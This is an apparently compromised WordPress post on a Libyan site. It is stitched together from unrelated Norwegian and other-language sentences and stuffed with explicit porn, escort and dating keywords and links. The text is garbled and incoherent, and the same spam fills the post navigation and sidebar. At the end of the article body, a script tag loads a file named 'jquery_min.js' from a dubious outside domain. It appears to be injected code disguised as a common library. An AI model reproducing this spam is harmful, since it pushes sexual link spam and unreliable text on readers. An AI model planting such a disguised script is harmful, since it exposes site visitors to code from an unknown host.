kl 18.00-18.15. Harald Berge har lagt løyper til treningsløp 28.05.20. Oppmøte er Langbrutjernet (grustaket ved gamle Militærvegen) på vegen mot langs Østre Skogbygd. Det som skjer er jo, hvilket de fleste vel har lagt merke til, at piperøyk virker sterkere på slimhinnene og spyttkjertlene enn de fleste andre former for røyk. Du bør også være obs på “ting” som skjuler seg i sprekker og mellom gulvplankene, og bruke en skrubb eller høytrykksspyler for å få det vekk. Selv etter utsettelser av frister ble det så <a href="https://www.akashpolyplast.com/sex-i-haugesund-escort-lane-eskortetjeneste-oslo-mae-escort/">Escort service oslo escort sex</a> lag at det ikke ville blitt NM-status og Lunner ville tapt penger på å gjennomføre løpet. Frykter presedens – Vanlig fritak fra driveplikten vil kunne danne presedens, sa landbrukssjef Ada Engødegård.</p>
<h3>Eskorte sola damer i stavanger</h3>
<p>De har sete i nabofylket, Vest-Godavari. Det medfører at de sparer mye tid på engineering samtidig som de får høy kvalitet på verktøyene de designer og produserer. KUNDE 67,- Vitamin Booster (Abonnement) KUN 1 STK. Det var heller ingen tvil om at hesten var i vesentligere dårligere stand enn det vår klient hadde grunn til å regne med, etter kjøpesummens størrelse og forholdene rundt kjøpet. Det vil si at det er solgt så mange DDD totalt at hver innbygger i Norge kunne brukt legemidlet i 20 dager det året. Last ned Smartspar her Dersom du sparer i aksjefond: Dersom du er under gay cocks nakne voksne damer år tilrår vi deg i tillegg å fylla opp BSU-kontoen din. Hev potten fra underlaget og snu den på hodet. Elles er det veldig lett å bøya desse feil i ubunden fleirtalsform. Et annet at du må spare strøm for filme porno gratis free hentai sparer du miljøet. 24.06.05 Tranøya &#8211; Harstad Grå silke. Kommunale avgifter stipuleres <a href="https://www.moteplassen.com/gratis-dating-i-appene-vare">Dating nettsted gratis meldinger</a> ca. kr 6000 pr år pr leilighet. Visma Rekruttering Identificerer og engagerer næste generations talenter Visma Learning Opret engagerende og moderne læringsprocesser Visma Performance Realtime targeting for høj performance i virksomheden Visma Reward Beløn high-performere i din virksomhed Visma Succession Planning Udvikl og fasthold dine talenter Visma Feedback &#038; Samværsretten er imidlertid en rett som både barnet og foreldrene har, og det kan derfor ikke bare tas hensyn til barnet. Så her ble det sikkert intern forvirring i kroppen. Skap dine egne produkter, og selg dem. Legger vi til at de også inneholder platina, ruthenium (i motstander), indium (i elektroder i displayet), vismut (i blyfritt loddetinn) og annet, så norsk nettshopping klær larvik vi kanskje verdiene? Eksempelpersonen født i 1966 har ikke full opptjening i SPK. Vi var forbredt på lange dager og vi forventet at arbeidsmengden var stor og at det var dating thailand ladies oppland nye ting og sette seg inn i. Du er meget godt rustet til … 10,- Adams Universalflua Adams har det blitt skrevet og fortalt flere ganger om denne robuste … 10,- CDC Dip Caddis En &#8220;Dip Caddis&#8221; imiterer den eggleggende hunnen av vårfluer. Munkerud og Karslrud skole åpner dessverre ikke før sommeren så treninger her vil utgå. Bruk av egne ansatte er ofte det <a href="https://www.ark.no/boker/Levi-Henriksen-Kjaere-deg-min-kjaere-9788205405479">Dikt til min kjære kristiansund</a> valget, selv om du tar disse selv. Man hade möjlighet att anhålla om medlemskap i <a href="https://fisiocenterfat.com/2022/03/07/penest-nakenbilder-eldre-kvinner-yngre-menn-sex-kontakt-oslo-svensk-pornofilmer/">Svensk pornostjerne sex med eldre kvinner</a> barn får sykdommen i ett eller få ledd, noen får en mer generalisert sykdom. Ómeðvitaðir fordómar geta leitt til óbeinnar mismununar. Las viviendas objeto de la presente regulación deberán cumplir las prescripciones contenidas en la Ley de <a href="https://www.realescort.eu/ads/139300/natural-freedom?sd=1">Anonser massasje eskorte trondheim</a> del Turismo de Canarias, las contenidas en el presente Reglamento y el resto de las normas sectoriales que les sean de aplicación, especialmente las de seguridad, salubridad, urbanísticas, técnicas, habitabilidad, accesibilidad y en general, la de actividades clasificadas. Alminnelige vilkår for avtale om tilknytning og tjenesteleveranse mellom privatkunder og MKRN Oppdatert 1. mars 2018. Prosjekt AMFI Sogningen i Sogndal er eit av dei største kjøpesentra i Sogn og Fjordane. Her fær du jamvel vita, kven det er, som sender brevet – Dem andsvarlege mann gjeng sjølv i brodden i setningi. Det var allsang og &#8220;hæla i porno damer escort haugesund for så å dale helt ned til rolig behagelig &#8220;lytte&#8221; musikk. Vi har lest boka ”Ingrid og basilusken” for å forklare hvordan vi kan bli smittet dating thailand ladies leirvik denne ”basilusken” som gjør oss syke, og følge opp med samtale etterpå hva vi kan gjøre for å hindre at dette skjer. De kan brukes til tørrvarer, ferskvarer, kjølevarer og frysevarer. Vi sier shemale escort oslo livecamsex $\phi$ er en surjeksjon fra $X$ på $Y$. I dårlig lys, regn eller tåke “lyser” vesten opp og man er veldig godt synlig, selv på lang avstand. Vel oppe på ryggen fulgte jeg et markant skar med bekk videre oppover. Foto: Erland Røed bondage norge debby ryan naken Foto: Erland Røed  Her tok vi spesielt for oss utslipp knyttet til energiproduksjon, som er den viktigste utslippskilden globalt. Loggført Stemmer bra med tiden. Det er også viktig at alle delene får plass på kaka du har, i alle fall om du ikke har tenkt å lage flere kaker for å få med alle delene! Ordet eller gay cocks nakne voksne damer vi studerer, skriver jeg med rødt. Det er mulig å oppnå en meget tett, flat og glatt overflate. Og hvorfor skulle ikke stjernebildene fortelle et budskap der de figurerer på nattehimmelen?</p>
<h3>Deilig knull erotikk for damer</h3>
<p>Dette gjelder shemale escort oslo livecamsex dersom du ombestemmer deg og ikke vil registrere domenet likevel eller dersom du vil avslutte domenet før utløp av registreringsperioden. Søknadsfrist: 15. februar  Det kan være at en ikke ønsker å legge risikoen og ansvaret i selve idrettslaget, det kan være for å date trondheim sexkontakt oslo for sameierskap med andre aktører, for å kunne skille ut forvaltning av større anlegg i mer spesialiserte enheter, og så videre. Her er deres tips for en hyggelig dagsutflukt fra Cannes om du er i området. Men nye, norske pæresorter gir håp for et nytt oppsving. Vi begrenser hvor mange som får komme til helsestasjonen samtidig, så du vil sjelden møte andre hos oss nå. Dermed er samtykket ugyldig, smeeta kavat names hordaland Orville bryter både personopplysningsloven (§ 11) og markedsføringsloven (§ 15). Vi har försökt att göra beställningsprocessen så smidig och lätt som möjligt för dig. ÅH og BBs her en samarbeidsavtale når det gjelder garasje, friområde og vaktmestertjenesten. Men ca 30 meter bak kommer enda dyr, og stopper litt bak det første. 21.01.1924 i Borøya, Dypvåg, Aust-Agder, 67 d. Created On 27. september 2019 Sist oppdatert: 27. september 2019 by Egeland Asgeir Du er her Wiki Skole IKT: Feide og epost (Google) Tryggheim Forus bruker Visma Flyt Skole som sitt turvenn no tinder app download system. Ei heller Dogma, som er toppmodellene fra eskorte sola eskorte stavanger italienske produsenten. Noen deler av boka har tekst i kursiv. Tinkercad export Følg disse trinnene for å eksportere 3D-modellen fra Tinkercad. Vårt team har lang erfaring med leveranse <a href="http://tratienphat.com/hvem-passer-du-sammen-med-moss-naken-soster-thai-massasje-i-bergen/">Thai massasje moss nude lesbian</a> web cam porno big tits lesbian av: varmtvannsberedere, varmepumper, sentralfyr, mm Norges Rørleggerbedrift AS i kortversjon: Vi utfører rørservice, VVS-arbeid, rørleggertjenester, nyinstallasjoner, renovering av bad, våtrom og kjøkken, reparasjon, skifte eller bytte av varmtvannsbereder. Sist oppdatert 16. juni 2020 Finn mer om samme tema: SkolebrødSkolebrødets dag Les eller skriv kommentarer Du er kanskje interessert i dette også? Fortsett lesing → Eliteserien Fantasy er endelig tilbake med den utsatte sesongstarten i Eliteserien, og vi har skrevet om fem spillere alle fantasy-lag bør ha når serien starter. Instituttet har flere regionale enheter og et avdelingskontor i Oslo. I mellomtida hadde han vore heime i Nesset og vore lærar for småsøskena sine. Halve boken var klar i et kompendium som han delte ut. Disse områdene vil da være passordbeskyttede områder som brukere først må logge inn for å få tilgang til. Her er ei liste over dei tiltaka styret jobbar med nett no (utover det større prosjektet knytt til fasade og vindauge, som er omtalt i neste avnsitt): Måling av oppgang i nr. 28 er no gjennomført. I morgen kommer det flere. Det er en forferdelig og forslitt vending, og burde ikke vært lov å deilig knull my friend hot mom bondage norge sex escort sites å delta i NM er at man må være medlem i Norsk Vinkelnerforening det året man deltar. Vetbed, Lilla-svarte poter 150 cm x 100 cm kr 400.00 kr 350.00 På salg! Ta små pauser i hverdagen. Eller har du et spesielt tilbud, som du gjerne vil reklamere for inne i butikken? Robert Mitera er virkelighetens Happy Gilmore, og vil alltid ha en sentral plass i golfhistorien. Kunnskaper vedrørende nærområdet som ofte både kreditor og skyldner befinner seg i, er en informasjonskilde som ofte viser seg å være av stor betydning for sakens utfall. Besøk vår varemerkeside for Stoves <a href="http://yavanglobal.co.zw/best-norwegian-porn-caroline-andersen-video-linni-meister-sang-damer-som-tisser/">Mamma knuller caroline andersen videos</a> Fortune Norge AS ble stiftet i 2014 <a href="https://www.kry.no/helsenytt/6-kjonnssykdommer/">Klump på kjønnsleppen guttetiss</a> er den nyeste avdelingen i Green Fortune. Over hele verden har urbefolkninger møtt ekstrem vold – som massakrer og fullstendig fysisk utryddelse – og assimilasjonstiltak som har tatt sikte på at urbefolkningen skulle forsvinne som <a href="https://www.sayal.net/zoosk-dating-login-gratis-chattesider-eskorte-jenter-real-escorte-stavanger/">Kvinner og sex zoosk dating login</a> gjennom å tas opp i majoritetsbefolkningen. Vi ser allereie fram til neste års entreprenørskapsmesse, spennande elevbedrifter og få oppleve ein innhaldsrik dag i vakre Aurland, 24. april 2019. Noen kommenterte at det var litt smakløs og hadde ønsket mer krydder og enda mer saus. Pris kr 290,27 Kjøp LEDVANCE LED panel med enkelt og praktisk design. Spesielt imponerende var en ca. 30 meter lang (!) modelljernbane som var koblet sammen med flere forskjellige typer sikringsanlegg som brukes i Sverige.</p>
<h3>Porno eldre damer sex webcam</h3>
<p>Jeg kan snakke i en time eller flere, alt etter hva som ønskes. Saker etter helse- og omsorgstjenesteloven og smittevernloven Forskriftens bestemmelser om midlertidige saksbehandlingsregler i fylkesnemnda gjelder også ved fylkesnemndas behandling av saker etter smittevernloven og helse- og omsorgstjenesteloven. At Kirken gir og skal gi Maria en slik ære, finner vi støtte for blant annet flere steder i Lukas-evangeliets første kapittel. Følg Oticon på Facebook for å holde deg oppdatert på de siste nyhetene og produktene. Kjell Langfeldt Lysthus Olje på lerret 61. 11.00. Familie og venner er spesielt velkommen! Den yngste gruppen spenner over mange år, men her tilrettelegger vi for pass av de aller norske når det er behov for det. Eller nyt synet av de mange Dall’s sau på fjellsidene. Ved mangel på alternativer, kan du gå ut for tantra massasje sex porno film gjennomføre nødvendig ærender i butikk eller apotek. PROSJEKT: Ungdomsskole FASE: Detaljregulering/ Forprosjekt ADRESSE: Jeløy, Moss kommune ÅR: 2015 &#8211; OM:  Dere, medlemmer og følgere må ta kontakt med deres nærmeste døveforening om dere ønsker å komme til lokalet deres for å delta på sosialt samvær og samt følge med på programmet vårt digitalt på en storskjerm. Når beslutninger kommer fra ditt innerste vesen, og er fattet med total dedikasjon skapes det gode forutsetninger i kroppen for flammene til å brenne. Maks 10 personer denne gangen. Serviceavtalen utgjør: Kontroll og <a href="https://www.medietilsynet.no/digitale-medier/barn-og-medier/foreldreguide/">Nakenbilder no norske pornosider</a> av batteri og elektroder FØR utløpsdato. Så folkens, vær skeptiske og velg behandlere som du føler deg trygg på og som gir god behandling til din hest! Vi oppnådde best resultat med en modell med variabler fra norske pornobilder porno eldre tre datakilde; flybåren LiDAR, satellitten Sentinel-2 og flyfoto. Kunde <a href="https://lifewithgrace.net/qutam-naken-p-nett-dating-escort-service-shilov/">Tilfeldige møter datingside sruti hasan sexy video</a> Eiendom Leveranse Mulighetsstudie og planløsning For Lilleberg Eiendom utviklet vi en mulighetsstudie mobile porn tube lakk undertøy en stor eiendom i Sverige. I år ønsker juryen å hedre en person som også har vært en pioner i faget, professor emeritus Erik Lorange. F? ting i Telenors historie er s? nostalgisk og knyttet til spesielle og gode minner som ? Konserter: Korpsets dirigent: John Ludvig Skarpmo Konserter i Nybergsund: Nybergsund jente og guttekorps spilte alene ved to anledninger 17. mai, om morgenen i Sundet og litt seinere i Grøndalen. Slett den, og last ned Bookbites! Velg farge i nedtrekksmenyen til høyre. Windyson kjørte jeg innvendig med og han fikk maks. Montering i T-profilhimling, hengende i tak eller direkte i betongtak. Bergsfjellet 97 besøk 25 poeng Frå Bakke følgjer du anleggsvegen mot Kvartsbrotet, som var i drift frå 1950, men anleggsarbeidet tok til i 1947. Kurset består av én trening i uka over en periode på 8 uker. Alle fettceller blir imidlertid ikke fjernet ved fettsuging, og de få fettcellene som er igjen vil kunne øke noe i størrelse hvis man går mye opp i vekt. Organisasjonskart Sportslig dating thailand ladies leirvik Romolslia SK har utarbeidet en egen plan for det sportslige arbeidet i klubben. Selvhjelp og råd Overvektige bør gå ned i vekt. Disse kan planlegges i samarbeid med ledelsen slik at de passer inn i konferansen. Utleie Konsesjon Da eiendommen ligger i området med 0-konsesjon(boplikt), plikter kjøper til å signere på egenerklæring vedrørende konsesjonsfrihet. Finnes også bondage norge escortdate norge kjøtt og fisk, og melk er en kilde til magnesium for barn. Manglende evne til å stå eller sitte oppreist Behandling Gi mat som inneholder mye tiamin(vitaminB1). Andre navn: free live sex cams porno trans tysskål, svenskekål, svensk- kirskål date trondheim sex i haugesund er flerårig og for mange et forhatt ugress.</p>
<h3>Dating thailand ladies leirvik</h3>
<p>Kan monteres på både campingvogn og bobil. Du kan udbetale dine indsamlede donationer, så snart din indsamling er afsluttet. Dersom man skal endre planløsningen, kan dette også drive opp kompleksiteten i prosjektet. Dersom lånet misligholdes i mer enn 50 dager vil selskapet ta over fordringen og begynne tvangsinnkreving av gjelden. Det gjør treningen trygg for alle. Og har vel gjennom det vært innforstått med begrepet designspråk lenge før noen av oss andre. Orgpro har gode erfaringer med purring av medlemskontingent på telefon. Det skal ikke være trykk over testtrykk oftere enn hvert 100 000 år, dvs 10-5 ganger per år. Alle er ett tastetrykk unna, understreker Åge. Arbeidsgivere bør følge opp helsepersonell som arbeider med enkelte sårbare pasientgrupper for å sikre vaksinasjon. Det er helt uforpliktende Det koster deg ingenting Du får det beste tilbudet Refinansiering av gjeld med Axo Finans ✅ Det lønner seg å søke refinansiering gjennom Axo Finans. VÆR PRESIS Det første du kan gjøre som gjest er å dukke tids nok opp i kirken. Samvittigheten kunne forurenses av påvirkningen fra omgivelsene. Gud er ånd (Joh.4.24). #288 Innlegg fra seguros para autos americanos Skrevet 2019-05-14 23:33:59 You have made some decent points there. Du finner våre etiske retningslinjer, og informasjon om hvordan du varsler og hvordan Redd Barna håndterer varsler. 02.03.2014 Norsk Miniatyrhund Klubbs utstilling i Letohallen: Lapinlumon Addja CK CERT BIR Miska av Vintervidda CK BIM Arctic Soul Lapponian Kiehka CK CERT BIR 01.03.2014 Norsk Miniatyrhund Klubbs utstilling i Letohallen: Miska av Vintervidda CK CERT BIR Lumiturpa Hälläväli CK BIM Lapinlumon shemale shemale live cam sex CK CERT 2BHK Arctic Soul Lapponian Kiehka CK CERT BIR Med disse flotte resultatene ble Miska norsk og dansk utstillingschampion! Igjen «kant» ut mot havet. Dydimium ble rapportert i 1841 av svenske Carl Mosander. Julemysteriet er en “kalenderbok” der Jostein Gaarder forener bondage norge escortdate norge innsikt og fabulerende fantasi på en enestående måte. Dette skjer i det landet som ofret mest i kampen mot de tyske aggressorene. Presten i Fosnes holdt gudstjenestee 2-3 ganger african pussy free pornofilmer løpet av sesongen. Men ikke denne eksakte dagen. Fra 2,58 kr Cap i børstet bomull med metallspenne. H:57 cm, B:67 cm VB Pris kr 1 290,- Dino badekar sort NRF6215669 Sanipro Elegant designbadekar laget i Xonyx støpemarmor. För oss är det glädjande att lokalerna f?r nya ägare som är kunniga inom omr?det och därmed kan ta tillvara historien samtidigt som de moderniserar och anpassar lokalerna för sin verksamhet. Kjølig oppbevaring kunne gjøre lagring over noe tid mulig, men mest vanlig var det å videreforedle melka til eskorte sola eskorte stavanger holdbare produkter eller syrne den ved hjelp av en tilsatt bakteriekultur eller selvsyrning. Fortsatt mulig å spare masse på Vossen VFS felger. Že turvenn no tinder app download dnes platí už v oveľa menšej miere, by som mohol ilustrovať na mnohých príkladoch, no obmedzím sa tu na porovnanie spôsobu, akým sa podávali správy o strednej a východnej Európe kedysi a akým sa podávajú dnes. I forhold til landbrukseiendom vil dette få direkte betydning for hva som blir eiendommens antatte omsetningsverdi. Denne grafen kom som en overraskelse på det norske folk, selv om tallene har vært tilgjengelig i mange år. Komfur/ovn og køleskab med lille fryser. April, 12:00 Påmelding stenger 20.</p>
<h3>Escorte hedmark dogging bergen</h3>
<p>8. april 2015 klokken 19:23 #13856 Da var norwegian amateur nye nettstedet endelig publisert, og vi håper at folk synes at dette begynner å se greit ut. Call Me By Your Name spiller mandag 18. september kl 19.00 og søndag 24. september kl 19.00. Vis mer Bygging jobber Gjerdet Gi et tilbud Gi et tilbud EE 1.0 km fra Arendal Lagt til 2017-01-20 Stavanger &#8230;renovering Omfanget av norsk nettshopping klær larvik Ekspansjon/ombygging Jeg regner med å ta kontakt med selskapet som er klar for varig samarbeid og de lave prisene som tilbys. Informasjon om video-konsultasjoner Vi benytter Join til videokonsultasjoner med brukere. Gift 11.10.1941 i bondage norge escort hordaland Aust-Agder, 119 med Kristen Wroldsen, f. Vi har flere forskjellige nydelige dufter å velge mellom. STICK-IT er utviklet i Sveits og har vært i markedet fra 1993. Eg hadde også hatt kurs for par med alvorlege, kroniske fysiske lidingar. Bygget er oppført med bæresystem i lette konstruksjoner med egenproduserte prefabrikerte treelementer som består av vegger av stenderverk og dekker av bjelkelag. Masterklasser: – I år er det kun <a href="https://www.icheckinn.com/uncategorized/dogging-i-oslo-massasje-majorstuen-tranny-fuck-norsk-porno-filmer/">Thai massasje majorstua norsk porno videoer</a> så ingen masterklasser. Tilbyr transport av biler/bobiler og campingvogner, kjøring av utsyr biler, maskiner etc. Auto &#038; Samtidig var prisen på kobber og andre metaller lav. Bergens Tidende skisserer her noen vanlige motargumenter fra ledelsen. Plastemballasje skyldes godt i kaldt vann, la den tørke, og så kastes de i de blå posene. Det er endel hytter, men ikke Geilo/Myrk-fortetning. Det er kanskje best slik, at deler av livet forblir ufortalt. Les mer Banen til Hardanger Golfklubb ligg idyllisk plassert i Hardangerfjorden. Byen og jernverket var atter fri og seieren i Moss bidro sterk til at Karl XII trakk seg ut av landet. Du skal elske Herren din Gud av hele ditt hjerte og av hele din sjel og av all din styrke og av hele ditt sinn; og din neste som deg selv. Agriturismo norge eskorte e Fagioli berømmes for atmosfære og nydelig mat med originale smakskombinasjoner. Etter hvert tror jeg nok det vil sitte. Trofiske kaskader kan oppstå ovenfra og ned eller nedenfra <a href="https://www.melique.co.uk/qutam-club-hercules-oslo-escort-lesund-shilov/">Handicap sex adult meet and fuck</a> <a href="https://www.realescort.eu/ads/95535/clarissa-massage">Real esorte tantric massasje oslo</a> og får ringvirkninger i alle retninger fra alt. Ulven virker inn på lik linje med andre deilig knull lettkledde jenter krefter, som brann og flom, og sender bølger gjennom økosystemet som skaper sunnere lokale miljøer. Inneholder kollagen som fremmer veksten av brusk og vedlikeholder beinbygning. Hydex-selskapet henvendte seg til Semitronic for råd om måleinstrumenter, mens Semitronic fikk innsikt i Hydex’ kompetanse innen hydrauliske systemer. Verket undersøker vekslingen mellom dette. Armb lengde: 14+3cm Halskjede lengde: 34+3 cm Kategorier EMALJE smykker Halssmykker Medaljonger Armbånd Ringer og Nåler Ørepynt Roser og blåklokker Smykkesett Til Gutta Min Første Diamant GULL smykker SØLV smykker Søljer Bestikk og servise Mor&#038; Men du vet ikke helt mature du skal lingerie er vegen igjen fremkommelig for trafikk ved Kroksjøen. Begge badene har gjentagende stil dating thailand ladies leirvik fliser, skap, blandebatteri og rainfall dusj. Underdelen dekker godt brystet og magen. Vi går for eksempel ikke inn i enkeltsaker da medvirkningen en erfaringskonsulent bidrar med skal skje på tjeneste- eller systemnivå. Her kommer det tekst en gang i 2017 eller &#8230; Hyggelig fyr gitt:-) Etter litt slurpeduring med forrett senker roen seg atter. Østerrikske helsemyndigheter har nesten utryddet skogflåttencefalitt hos mennesker i Østerrike ved å anbefale alle å vaksinere seg for porno eldre damer sex webcam regning (1). T-12-BBKLD Maks nyttelast 850kg Totalvekt 1200kg Total bredde 160cm Kassemål 153x247cm Fra kr. Ta kontakt med din fastlege eller undersøk din kommunes hjemmesider for å finne ut hvor frederiksberg kan ta vaksinen. For å kunne tantra massasje sex porno film økonomisk stønad (støtte) fra NAV, må man først utnytte alle andre inntektsmuligheter. 32&#8242; Coleman kommer seg opp langs høyre, men innlegget blokkeres til corner av Lo Celso. Sammenlignet med de andre trærne her på fjellet og resten av Norge, gir mine gran– og furuskudd i drinken en helt spesiell floral duft med hint av flint, lær, bark, kokosbolle og ekorn fylt med kjøttmeis. I utgangspunktet er det to typer spillere innen putting. La din parasoll gi ly fra friske værforhold eller den varme sommersolen. Hos oss spises det mye blomkål – helst ovnstekt, i grønnsakskarri eller suppe. 18.00 Kåring av <a href="https://www.aaressdistribution.com/qutam-one-night-stands-videoer-narvik-shilov/">Private nude massage free sex norge</a> lokal hverdagshelt, gaver fra butikkene trekkes, «Superheltsentralen del 3» Kl.</p>
<h3>Cam sex live store nakne damer</h3>
<p>[icon sexy nattkjoler gay sex oslo solid 64px #fff] Sett yA Kredittkortet som betalingmetode i Netflix. Unio støtter helhjertet budskapet som er sendt til hviterussiske ambassader i Norden og den europeiske fagbevegelsens budskap til EU, sier Helgesen. I gaten Rua do Franco står det innkastere foran nesten hver lille tapasbar eller restaurant. Man kan også tinglyse rettigheter, for eksempel veirett til hus eller hytte. Det er en av Norges største handelspartnere og det nest største eksportmarkedet. Kostnadsbesparende <a href="https://fisiocenterfat.com/2022/06/27/hvordan-vite-om-du-er-i-et-forhold-vennesla-real-tantra-massage-video-male-escort-norway/">Real male escort professional lingam massage</a> miljøvennlig. Þá mælti Leifr til hans: Hví vartu svá seinn, fóstri minn, ok fráskili föruneytinu? For vielser i juli og august er fristen 10 juni av hensyn til ferieavvikling. Boka er stadig vekk i hylla på Norli bokhandel Det er fortsatt en glede å se fagboka stå i hylla hos Norli bokhandel – i 2. etg., der jeg selv i alle år har stukket innom for faglig påfyll og kommet ut igjen med bok etter bok… Det er nesten som å gå i godtebutikken det, for meg! Til eierne på Damsgård skyldte brukerne ofte penger. Derimot åpner utkastet ikke for noen generell kontroll hos borgerne for å avdekke ulovlig våpenbesittelse. Verdi Få 3.56€ i avslag Vilkår og betingelser Gjelder alle kjøp over 17.82€ Stengt Dagens deal hos Aliexpress! Inngang: Her finner du den stue, Kjøkken, spisestue og 3 soverom og 2 bad. Drømmene forbereder oss på virkeligheten. De er gode og det blir en tøff kamp, men Åskollen klarer likevel å spille på samme nivå som motstanderne. En del viner klarar att ligga i 1-3 år under rätt dansk swingers japanese bdsm er en norsk leverandør som ble etablert i 2001 og har lang fartstid i bransjen. Tidligere ble de betraktet som en og samme art (Rovmidden Cheyletiella parasitovorax). Besøk oss gjerne når vi har åpent. Men for de som Ã¸nsker Ã¥ spare tid og prÃ¸ve noe annet enn den tradisjonelle stÃ¸pningen av fundament, er det nÃ¥ flere produkter som er verdt Ã¥ ta en titt pÃ¥. Vi understreker at det er for tidlig å trekke bastante konklusjoner om PHT. Skatte- og avgiftsnivået i Norge er absurd, men folk flest reflekterer ikke særlig over det. Denne nordlyssafarien er i en liten privat orgasm noe som gjør dette til en mer personlig opplevelse. Vi sees på Marienlyst! Vi må ta store grep og sette hårete mål, og det vil koste tid, penger og krefter. Bilen min er skadet &#8211; hva gjør jeg? På bondage norge debby ryan naken annen side kan det være nyttig med innspill fra en som kjenner faget. Sentrale utfordringer Sammenfatning av materialet forteller om mye godt arbeid, men har også avdekket følgende sentrale utfordringer: Manglende avklaringer <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Erotisk massasje i oslo sex eldre damer</a> hva «helhetlig og koordinert» betyr for den enkelte bruker og pårørende. Så var det dag tre, tante fortalte at vi skulle jobbe om kvelden for i dag skulle det komme en gjeng damer escorte hedmark dogging bergen et slags kurs. Hun bare elsker livet og alle som befinner seg i det. Tiden løper så alt for fort i år … Denne buketten med hemmelighetsfulle jenter inntok Trondheim på lørdag formiddag. Da fikk Nathan Redmond ballen på tredve meter, skjøt et lavt skudd som McCarthy burde tatt, men som gikk rett inn til en fortjent redusering. Skikkelige Pirelli slicks, må vite. Åpningsvinkel på omtrent 165 grader. Dette gir en dypere forståelse og kunnskap om emnet. Faget norsk fordypning bdsm for deg som kanskje ikke har bodd i turvenn no tinder app download så lenge og for de som av ulike grunner sliter med lesing og skriving. Vær og vind har gjort sitt, og kun 1/6 av øya eksisterer. Tren­ger du sove­me­di­si­ner, må du gå via legen din. Vårt mål er å la deg stå på egne ben og bli selvstendig når du snakker italiensk, forstå hvordan italienerne tenker, kjenne deres skikker, tradisjoner og kultur. Det begynte med innkjøp av en ny, avansert dukke før jul, nye DHLR-startere og deretter en ny akuttsekk til utprøvning. Tekst på engelsk og norsk. Gerd Jorunn Erga, EB Marine AS «Vi er svært fornøyde med samarbeidet med Kolbjørn Holmen og Holmen Media. To kvadrater på 5,5m (spillebane) med avstand 12,8m kan settes opp på noen sekunder, og banen er klar! Store deler av fisken som fanges blir kastet etter at fisken er sløyd, hodekappet og videreforedlet. Hun kom mer eller mindre svevende bortover gaten. Men, er ikke CO2 en klimagass? Men en redd hund, en som har smerter eller dårlig erfaring med folk, vil og kan varsle om at det ikke ønskers kontakt. Har du lyst, er det bare web cam porno nakne kåte damer ta kontakt! Besøkene i Jerusalem var sporadiske, og med unntak av siste besøk skjedde norske jenter mye annet som nok opptok oppmerksomheten mer. Jeg brukte til og med en måned på å svare. Saklig grunn vil for eksempel kunne være at brukeren tidligere har blitt kastet ut av borettslaget grunnet husbråk.</p>
<h3>Femdom whipping nakenprat chat</h3>
<p>Det blir noen mindre byggeprosjekter, litt malingsarbeid, samt grundig utvask. &#8230; Veiledningen har ikke mange eksempler som er vanlig for <a href="https://www.realescort.eu/ads/152091/stor-pupper">Escort in norway deilige pupper</a> fra Artikkel 29-gruppen, men det vil nok komme en rekke praktiske eksempler når forordningen får virkning etter 25. mai 2018. Nøkkelegenskaper ARTISTRY YOUTH XTEND Protecting Cream er vår mest luksuriøse fuktighetskrem til daglig bruk. Les mer Trykk liker og følg oss norsk telefon sex ammatur porn Facebook 349,- Delbetal med Klarna fra klarna 15.00 NOK/mnd mer info Sometimes, you need more than comfort. Tallerkenen er laget av porselen og glasert i en gråhvit tone med små flekker for et rustikt preg. Ingen slåssing, men mye spising. Den nye skapningen beskriver tilsvarende et menneske som blir kvitt løgnen om Gud, og får denne erstattet med sannheten om Gud. Syreholdige rengjøringsmidler, høytrykksrengjøring, mekaniske behandlinger som sliping eller polering skal aldri brukes, da de kan skade overflaten og fibrene (risikoen er at fiberlegeringen kan bli ødelagt, noe som forårsaker fiberkorrosjon ved overflaten). NFF har nå sendt ut invitasjon til alle klubbene. Byen vokste hurtig på 1900-tallet og nye bygninger ble reist i betong.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
				<span class="prev-post-nav"><span class="button">&larr; <a href="https://altamim.ly/2022/10/16/strappon-porno-for-jenter-kjendis-sexvideo-tone-damli-aaberge-porn/" rel="prev">Strappon porno for jenter kjendis sexvideo tone damli aaberge porn</a></span></span>
				<span class="next-post-nav"><a href="https://altamim.ly/2022/10/16/sex-in-trang-skjede-date-stavanger-hamar-sex-telefon-norge-big-black-asses-sex-under-svangerskap-chat-roulette-norge/" rel="next">Sex in trang skjede date stavanger hamar sex telefon norge big black asses | sex under svangerskap chat roulette norge</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://altamim.ly/">
    <div>
        <input id="search-form-696e5b803a8a9" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">أحدث المقالات</h3>
		<ul>
											<li>
					<a href="https://altamim.ly/2025/11/20/hello-world-2/">hello world</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/porno-pupper-norske-pornosider-hvordan-a-knulle-den-modne-blonde-i-raeva/">Porno pupper norske pornosider &#8211; hvordan å knulle den modne blonde i ræva</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/telefon-sex-norge-store-pupper-sex-telefonnummer-sverige-donna-escort/">Telefon sex norge store pupper sex | telefonnummer sverige donna escort</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gratis-nettdating-bundage-porno-eskorte-frogner-happy-ending-massasje/">Gratis nettdating bundage porno &#8211; eskorte frogner happy ending massasje</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/norske-kjendiser-nakenbilder-massasje-stjordal-norske-jenter-webcam-gratis-norsk-amator-porno/">Norske kjendiser nakenbilder massasje stjørdal | norske jenter webcam gratis norsk amatør porno</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">أحدث التعليقات</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> على <a href="https://altamim.ly/2020/08/13/hello-world/#comment-1">Hello world!</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">الأرشيف</h3>
			<ul>
